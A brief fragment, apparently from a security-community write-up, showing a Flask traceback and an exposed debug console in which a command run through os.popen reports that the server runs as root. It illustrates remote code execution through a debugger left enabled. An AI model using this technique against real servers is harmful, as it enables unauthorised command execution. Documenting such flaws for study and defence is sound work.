 Traceback (most recent call last)
File "/usr/local/lib/python2.7/dist-packages/flask/app.py", line 2464, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> import os
>>> os.popen("whoami").read()
'root\n'
>>>
先知社区